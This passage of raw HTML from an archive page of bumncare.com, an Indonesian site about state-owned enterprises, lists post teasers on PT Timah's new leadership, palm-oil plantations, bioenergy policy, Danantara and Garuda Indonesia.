</a></div><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://bumncare.com/category/energi/" rel="category tag">Energi</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://bumncare.com/tantangan-berat-nakhoda-baru-pt-timah-tbk-restu-widiyantoro-diangkat-sebagai-direktur-utama-agus-rohman-komisaris-utama-rizani-usman-komisaris/" title="11:13 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2025-05-03T23:13:00+07:00">May 3, 2025</time></a></span>
<span class="cm-author cm-vcard">
<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
href="https://bumncare.com/author/bumncare/"
title="bumncare"
>
bumncare			</a>
</span></div><header class="cm-entry-header"><h2 class="cm-entry-title">
<a href="https://bumncare.com/tantangan-berat-nakhoda-baru-pt-timah-tbk-restu-widiyantoro-diangkat-sebagai-direktur-utama-agus-rohman-komisaris-utama-rizani-usman-komisaris/" title="Tantangan Berat Nakhoda Baru PT. TIMAH Tbk. Restu Widiyantoro Diangkat Sebagai Direktur Utama. Agus Rohman Komisaris Utama, Rizani Usman Komisaris.">
Tantangan Berat Nakhoda Baru PT. TIMAH Tbk. Restu Widiyantoro Diangkat Sebagai Direktur Utama. Agus Rohman Komisaris Utama, Rizani Usman Komisaris.			</a></h2></header><div class="cm-entry-summary"><p>Rapat Umum Pemegang Saham Luar Biasa PT. Timah Tbk ( TINS ), yang berlangsung di Hotel Aryaduta Menteng Jakarta (</p>
<a class="cm-entry-button" title="Tantangan Berat Nakhoda Baru PT. TIMAH Tbk. Restu Widiyantoro Diangkat Sebagai Direktur Utama. Agus Rohman Komisaris Utama, Rizani Usman Komisaris." href="https://bumncare.com/tantangan-berat-nakhoda-baru-pt-timah-tbk-restu-widiyantoro-diangkat-sebagai-direktur-utama-agus-rohman-komisaris-utama-rizani-usman-komisaris/">
<span>Read More</span>
</a></div></div></article><article id="post-3105"
class=" post-3105 post type-post status-publish format-standard has-post-thumbnail hentry category-perkebunan tag-bumn tag-bumncare"><div class="cm-featured-image">
<a href="https://bumncare.com/membentuk-bumn-perkebunan-baru-langkah-tepat-memperkuat-apbn-ketahanan-energi/" title="MEMBENTUK BUMN PERKEBUNAN BARU, LANGKAH TEPAT MEMPERKUAT APBN &amp; KETAHANAN ENERGI.">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="445" data-src="https://bumncare.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-07-at-16.30.39-e1738925649722-500x445.jpeg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="MEMBENTUK BUMN PERKEBUNAN BARU, LANGKAH TEPAT MEMPERKUAT APBN &amp; KETAHANAN ENERGI." decoding="async" loading="lazy" />
</a></div><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://bumncare.com/category/perkebunan/" rel="category tag">Perkebunan</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://bumncare.com/membentuk-bumn-perkebunan-baru-langkah-tepat-memperkuat-apbn-ketahanan-energi/" title="11:11 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2025-03-31T23:11:37+07:00">March 31, 2025</time></a></span>
<span class="cm-author cm-vcard">
<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
href="https://bumncare.com/author/bumncare/"
title="bumncare"
>
bumncare			</a>
</span></div><header class="cm-entry-header"><h2 class="cm-entry-title">
<a href="https://bumncare.com/membentuk-bumn-perkebunan-baru-langkah-tepat-memperkuat-apbn-ketahanan-energi/" title="MEMBENTUK BUMN PERKEBUNAN BARU, LANGKAH TEPAT MEMPERKUAT APBN &amp; KETAHANAN ENERGI.">
MEMBENTUK BUMN PERKEBUNAN BARU, LANGKAH TEPAT MEMPERKUAT APBN &amp; KETAHANAN ENERGI.			</a></h2></header><div class="cm-entry-summary"><p>Memet Hakim Pengamat Sosial &amp; Lingkungan Dewan Penasihat APIB &amp; APP TNI Berbeda dengan kebijakan lainnya yang sering menjadi kontroversi,</p>
<a class="cm-entry-button" title="MEMBENTUK BUMN PERKEBUNAN BARU, LANGKAH TEPAT MEMPERKUAT APBN &amp; KETAHANAN ENERGI." href="https://bumncare.com/membentuk-bumn-perkebunan-baru-langkah-tepat-memperkuat-apbn-ketahanan-energi/">
<span>Read More</span>
</a></div></div></article><article id="post-3096"
class=" post-3096 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"><div class="cm-featured-image">
<a href="https://bumncare.com/menuju-kongres-iatmi-2025-menjaga-integritas-iatmi-mencegah-keterlibatan-dalam-jaringan-kartel-dan-korupsi-migas/" title="Menuju Kongres IATMI 2025. Menjaga Integritas IATMI: Mencegah Keterlibatan dalam Jaringan Kartel dan Korupsi Migas">
<img data-lazyloaded="1" src="[data-uri]" width="707" height="445" data-src="https://bumncare.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-29-at-22.11.17-707x445.jpeg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Menuju Kongres IATMI 2025. Menjaga Integritas IATMI: Mencegah Keterlibatan dalam Jaringan Kartel dan Korupsi Migas" decoding="async" loading="lazy" />
</a></div><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://bumncare.com/category/uncategorized/" style="background:#f30fa7" rel="category tag">Uncategorized</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://bumncare.com/menuju-kongres-iatmi-2025-menjaga-integritas-iatmi-mencegah-keterlibatan-dalam-jaringan-kartel-dan-korupsi-migas/" title="10:32 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2025-03-29T22:32:51+07:00">March 29, 2025</time></a></span>
<span class="cm-author cm-vcard">
<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
href="https://bumncare.com/author/bumncare/"
title="bumncare"
>
bumncare			</a>
</span></div><header class="cm-entry-header"><h2 class="cm-entry-title">
<a href="https://bumncare.com/menuju-kongres-iatmi-2025-menjaga-integritas-iatmi-mencegah-keterlibatan-dalam-jaringan-kartel-dan-korupsi-migas/" title="Menuju Kongres IATMI 2025. Menjaga Integritas IATMI: Mencegah Keterlibatan dalam Jaringan Kartel dan Korupsi Migas">
Menuju Kongres IATMI 2025. Menjaga Integritas IATMI: Mencegah Keterlibatan dalam Jaringan Kartel dan Korupsi Migas			</a></h2></header><div class="cm-entry-summary"><p>Pendahuluan Ikatan Ahli Teknik Perminyakan Indonesia (IATMI) merupakan organisasi yang berperan penting dalam dunia perminyakan nasional. Sebagai wadah bagi para</p>
<a class="cm-entry-button" title="Menuju Kongres IATMI 2025. Menjaga Integritas IATMI: Mencegah Keterlibatan dalam Jaringan Kartel dan Korupsi Migas" href="https://bumncare.com/menuju-kongres-iatmi-2025-menjaga-integritas-iatmi-mencegah-keterlibatan-dalam-jaringan-kartel-dan-korupsi-migas/">
<span>Read More</span>
</a></div></div></article><article id="post-3086"
class=" post-3086 post type-post status-publish format-standard has-post-thumbnail hentry category-perkebunan"><div class="cm-featured-image">
<a href="https://bumncare.com/perluasan-sawit-untuk-ketahanan-energi-dari-hutan-sekunder-ternyata-aman-lingkungan/" title="PERLUASAN SAWIT UNTUK KETAHANAN ENERGI DARI HUTAN SEKUNDER TERNYATA AMAN LINGKUNGAN">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="445" data-src="https://bumncare.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-07-at-16.30.39-e1738925649722-500x445.jpeg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="MEMBENTUK BUMN PERKEBUNAN BARU, LANGKAH TEPAT MEMPERKUAT APBN &amp; KETAHANAN ENERGI." decoding="async" loading="lazy" />
</a></div><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://bumncare.com/category/perkebunan/" rel="category tag">Perkebunan</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://bumncare.com/perluasan-sawit-untuk-ketahanan-energi-dari-hutan-sekunder-ternyata-aman-lingkungan/" title="9:20 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2025-03-19T21:20:13+07:00">March 19, 2025</time></a></span>
<span class="cm-author cm-vcard">
<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
href="https://bumncare.com/author/bumncare/"
title="bumncare"
>
bumncare			</a>
</span></div><header class="cm-entry-header"><h2 class="cm-entry-title">
<a href="https://bumncare.com/perluasan-sawit-untuk-ketahanan-energi-dari-hutan-sekunder-ternyata-aman-lingkungan/" title="PERLUASAN SAWIT UNTUK KETAHANAN ENERGI DARI HUTAN SEKUNDER TERNYATA AMAN LINGKUNGAN">
PERLUASAN SAWIT UNTUK KETAHANAN ENERGI DARI HUTAN SEKUNDER TERNYATA AMAN LINGKUNGAN			</a></h2></header><div class="cm-entry-summary"><p>Memet Hakim Pengamat Sosial &amp; Lingkungan Dewan Penasihat APIB &amp; APP TNI Perkembangan teknologi menjawab bahwa minyak sawit selain untuk</p>
<a class="cm-entry-button" title="PERLUASAN SAWIT UNTUK KETAHANAN ENERGI DARI HUTAN SEKUNDER TERNYATA AMAN LINGKUNGAN" href="https://bumncare.com/perluasan-sawit-untuk-ketahanan-energi-dari-hutan-sekunder-ternyata-aman-lingkungan/">
<span>Read More</span>
</a></div></div></article><article id="post-3076"
class=" post-3076 post type-post status-publish format-standard has-post-thumbnail hentry category-perkebunan tag-bumn tag-bumncare tag-kelapa-sawit"><div class="cm-featured-image">
<a href="https://bumncare.com/direktur-eksekutif-bumncare-erick-sitompul-dukung-bumn-agrinas-kelola-221-000-ha-kawasan-perkebunan-kelapa-sawit-eks-duta-palma/" title="Direktur Eksekutif Bumncare Erick Sitompul : Dukung BUMN Agrinas kelola 221.000 ha Kawasan Perkebunan Kelapa Sawit eks Duta Palma">
<img data-lazyloaded="1" src="[data-uri]" width="589" height="389" data-src="https://bumncare.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-17-at-21.25.40.jpeg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Direktur Eksekutif Bumncare Erick Sitompul : Dukung BUMN Agrinas kelola 221.000 ha Kawasan Perkebunan Kelapa Sawit eks Duta Palma" decoding="async" loading="lazy" data-srcset="https://bumncare.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-17-at-21.25.40.jpeg 589w, https://bumncare.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-17-at-21.25.40-300x198.jpeg 300w" data-sizes="auto, (max-width: 589px) 100vw, 589px" />
</a></div><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://bumncare.com/category/perkebunan/" rel="category tag">Perkebunan</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://bumncare.com/direktur-eksekutif-bumncare-erick-sitompul-dukung-bumn-agrinas-kelola-221-000-ha-kawasan-perkebunan-kelapa-sawit-eks-duta-palma/" title="9:46 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2025-03-17T21:46:43+07:00">March 17, 2025</time></a></span>
<span class="cm-author cm-vcard">
<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
href="https://bumncare.com/author/bumncare/"
title="bumncare"
>
bumncare			</a>
</span></div><header class="cm-entry-header"><h2 class="cm-entry-title">
<a href="https://bumncare.com/direktur-eksekutif-bumncare-erick-sitompul-dukung-bumn-agrinas-kelola-221-000-ha-kawasan-perkebunan-kelapa-sawit-eks-duta-palma/" title="Direktur Eksekutif Bumncare Erick Sitompul : Dukung BUMN Agrinas kelola 221.000 ha Kawasan Perkebunan Kelapa Sawit eks Duta Palma">
Direktur Eksekutif Bumncare Erick Sitompul : Dukung BUMN Agrinas kelola 221.000 ha Kawasan Perkebunan Kelapa Sawit eks Duta Palma			</a></h2></header><div class="cm-entry-summary"><p>( bumncare.com, 17/3/2025 ) BUMN PT. Agrinas Palma Nusantara mendapat kepercayaan dari negara seluas 221 ribu ha kawasan lahan perkebunan</p>
<a class="cm-entry-button" title="Direktur Eksekutif Bumncare Erick Sitompul : Dukung BUMN Agrinas kelola 221.000 ha Kawasan Perkebunan Kelapa Sawit eks Duta Palma" href="https://bumncare.com/direktur-eksekutif-bumncare-erick-sitompul-dukung-bumn-agrinas-kelola-221-000-ha-kawasan-perkebunan-kelapa-sawit-eks-duta-palma/">
<span>Read More</span>
</a></div></div></article><article id="post-3065"
class=" post-3065 post type-post status-publish format-standard has-post-thumbnail hentry category-bumn category-popular-news category-recent-news tag-bumn tag-bumncare tag-danantara"><div class="cm-featured-image">
<a href="https://bumncare.com/presiden-prabowo-resmikan-danantara-selamat-datang-era-sovereign-wealth-fund-indonesia/" title="Presiden Prabowo Resmikan Danantara. Selamat Datang Era Sovereign Wealth Fund Indonesia.">
<img data-lazyloaded="1" src="[data-uri]" width="720" height="392" data-src="https://bumncare.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-24-at-17.27.01.jpeg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Presiden Prabowo Resmikan Danantara. Selamat Datang Era Sovereign Wealth Fund Indonesia." decoding="async" loading="lazy" data-srcset="https://bumncare.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-24-at-17.27.01.jpeg 720w, https://bumncare.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-24-at-17.27.01-300x163.jpeg 300w" data-sizes="auto, (max-width: 720px) 100vw, 720px" />
</a></div><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://bumncare.com/category/bumn/" rel="category tag">Kementerian BUMN</a><a href="https://bumncare.com/category/popular-news/" style="background:#7344da" rel="category tag">Popular News</a><a href="https://bumncare.com/category/recent-news/" rel="category tag">Recent News</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://bumncare.com/presiden-prabowo-resmikan-danantara-selamat-datang-era-sovereign-wealth-fund-indonesia/" title="5:37 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2025-02-24T17:37:16+07:00">February 24, 2025</time></a></span>
<span class="cm-author cm-vcard">
<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
href="https://bumncare.com/author/bumncare/"
title="bumncare"
>
bumncare			</a>
</span></div><header class="cm-entry-header"><h2 class="cm-entry-title">
<a href="https://bumncare.com/presiden-prabowo-resmikan-danantara-selamat-datang-era-sovereign-wealth-fund-indonesia/" title="Presiden Prabowo Resmikan Danantara. Selamat Datang Era Sovereign Wealth Fund Indonesia.">
Presiden Prabowo Resmikan Danantara. Selamat Datang Era Sovereign Wealth Fund Indonesia.			</a></h2></header><div class="cm-entry-summary"><p>Presiden Prabowo hari ini secara resmi meluncurkan Danantara di Istana Kepresidenan Jakarta, Senin 24 Februari 2025. Peresmian Danantara dihadiri para</p>
<a class="cm-entry-button" title="Presiden Prabowo Resmikan Danantara. Selamat Datang Era Sovereign Wealth Fund Indonesia." href="https://bumncare.com/presiden-prabowo-resmikan-danantara-selamat-datang-era-sovereign-wealth-fund-indonesia/">
<span>Read More</span>
</a></div></div></article><article id="post-3054"
class=" post-3054 post type-post status-publish format-standard has-post-thumbnail hentry category-energi tag-bbm tag-bumn tag-bumncare"><div class="cm-featured-image">
<a href="https://bumncare.com/konsep-strategik-ketahanan-bio-energi-bbn-menuju-impor-bbm-fosil-menjadi-nol/" title="KONSEP STRATEGIK KETAHANAN BIO ENERGI (BBN) MENUJU IMPOR BBM FOSIL MENJADI NOL">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="445" data-src="https://bumncare.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-07-at-16.30.39-e1738925649722-500x445.jpeg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="MEMBENTUK BUMN PERKEBUNAN BARU, LANGKAH TEPAT MEMPERKUAT APBN &amp; KETAHANAN ENERGI." decoding="async" loading="lazy" />
</a></div><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://bumncare.com/category/energi/" rel="category tag">Energi</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://bumncare.com/konsep-strategik-ketahanan-bio-energi-bbn-menuju-impor-bbm-fosil-menjadi-nol/" title="5:46 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2025-02-07T17:46:52+07:00">February 7, 2025</time></a></span>
<span class="cm-author cm-vcard">
<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
href="https://bumncare.com/author/bumncare/"
title="bumncare"
>
bumncare			</a>
</span></div><header class="cm-entry-header"><h2 class="cm-entry-title">
<a href="https://bumncare.com/konsep-strategik-ketahanan-bio-energi-bbn-menuju-impor-bbm-fosil-menjadi-nol/" title="KONSEP STRATEGIK KETAHANAN BIO ENERGI (BBN) MENUJU IMPOR BBM FOSIL MENJADI NOL">
KONSEP STRATEGIK KETAHANAN BIO ENERGI (BBN) MENUJU IMPOR BBM FOSIL MENJADI NOL			</a></h2></header><div class="cm-entry-summary"><p>Memet HakimSenior Agronomis Kelapa Sawit, Founder Metoda Production Force ManajemenDewan Penasihat APIB &amp; APP TNI Industri Kelapa sawit dikembangkan besar-besaran</p>
<a class="cm-entry-button" title="KONSEP STRATEGIK KETAHANAN BIO ENERGI (BBN) MENUJU IMPOR BBM FOSIL MENJADI NOL" href="https://bumncare.com/konsep-strategik-ketahanan-bio-energi-bbn-menuju-impor-bbm-fosil-menjadi-nol/">
<span>Read More</span>
</a></div></div></article></div><ul class="default-wp-page"><li class="previous"><a href="https://bumncare.com/author/bumncare/page/3/" >&larr; Previous</a></li><li class="next"><a href="https://bumncare.com/author/bumncare/" >Next &rarr;</a></li></ul></div><div id="cm-secondary" class="cm-secondary"><aside id="colormag_featured_posts_vertical_widget-1" class="widget cm-featured-posts cm-featured-posts--style-2"><h3 class="cm-widget-title" ><span >Recent Posts</span></h3><div class="cm-first-post"><div class="cm-post">
<a href="https://bumncare.com/letjen-tni-purn-glenny-kauripan-nakhoda-baru-garuda-indonesia-giaa/" title="Letjen TNI Purn Glenny Kauripan Nakhoda Baru Garuda Indonesia-GIAA"><img data-lazyloaded="1" src="[data-uri]" width="390" height="205" data-src="https://bumncare.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-16-at-22.27.05-390x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Letjen TNI Purn Glenny Kauripan Nakhoda Baru Garuda Indonesia-GIAA" title="Letjen TNI Purn Glenny Kauripan Nakhoda Baru Garuda Indonesia-GIAA" decoding="async" loading="lazy" /></a></figure><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://bumncare.com/category/infrastruktur/" style="background:#7344da" rel="category tag">Infrastruktur</a></div></div><h3 class="cm-entry-title">
<a href="https://bumncare.com/letjen-tni-purn-glenny-kauripan-nakhoda-baru-garuda-indonesia-giaa/" title="Letjen TNI Purn Glenny Kauripan Nakhoda Baru Garuda Indonesia-GIAA">
Letjen TNI Purn Glenny Kauripan Nakhoda Baru Garuda Indonesia-GIAA			</a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://bumncare.com/letjen-tni-purn-glenny-kauripan-nakhoda-baru-garuda-indonesia-giaa/" title="10:42 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2025-10-16T22:42:35+07:00">October 16, 2025</time></a></span>
<span class="cm-author cm-vcard">
<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
href="https://bumncare.com/author/bumncare/"
title="bumncare"
>
bumncare			</a>
</span></div><div class="cm-entry-summary"><p>(Bumncare.com, 16/10/2025), Berita menarik muncul dari Rapat Umum Pemegang Saham Luar Biasa ( RUPSLB ) Garuda Indonesia ( GIAA) Rabu</p></div></div></div></div><div class="cm-posts"><div class="cm-post">
<a href="https://bumncare.com/purbaya-tolak-bayar-utang-whoosh-direktur-eksekutif-bumn-care-erick-sitompul-danantara-sebaiknya-yang-selesaikan/" title="Purbaya Tolak Bayar Utang Whoosh. Direktur Eksekutif BUMN Care Erick Sitompul: Danantara Sebaiknya Yang Selesaikan."><img data-lazyloaded="1" src="[data-uri]" width="130" height="90" data-src="https://bumncare.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-15-at-00.09.17-130x90.jpeg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Purbaya Tolak Bayar Utang Whoosh. Direktur Eksekutif BUMN Care Erick Sitompul: Danantara Sebaiknya Yang Selesaikan." title="Purbaya Tolak Bayar Utang Whoosh. Direktur Eksekutif BUMN Care Erick Sitompul: Danantara Sebaiknya Yang Selesaikan." decoding="async" loading="lazy" data-srcset="https://bumncare.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-15-at-00.09.17-130x90.jpeg 130w, https://bumncare.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-15-at-00.09.17-392x272.jpeg 392w, https://bumncare.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-15-at-00.09.17-600x417.jpeg 600w" data-sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://bumncare.com/category/infrastruktur/" style="background:#7344da" rel="category tag">Infrastruktur</a></div></div><h3 class="cm-entry-title">
<a href="https://bumncare.com/purbaya-tolak-bayar-utang-whoosh-direktur-eksekutif-bumn-care-erick-sitompul-danantara-sebaiknya-yang-selesaikan/" title="Purbaya Tolak Bayar Utang Whoosh. Direktur Eksekutif BUMN Care Erick Sitompul: Danantara Sebaiknya Yang Selesaikan.">
